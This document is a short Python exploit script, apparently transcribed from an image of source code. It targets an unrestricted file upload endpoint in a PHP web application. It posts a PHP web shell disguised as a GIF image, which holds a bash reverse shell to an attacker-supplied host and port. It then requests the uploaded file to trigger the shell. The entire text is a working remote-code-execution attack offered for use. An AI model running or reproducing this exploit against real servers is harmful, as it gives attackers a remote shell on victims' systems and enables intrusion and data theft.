 12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17     print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19     url = sys.argv[1] + "/assets/php/upload.php"
20     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745",
"Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
21
22     data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/
gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");
\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
23
24     requests.post(url, headers=headers, data=data, verify=False)
25
26     print ("A shell script should be uploaded. Now we try to execute it")
27     url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
28     headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
29     requests.get(url, headers=headers, verify=False)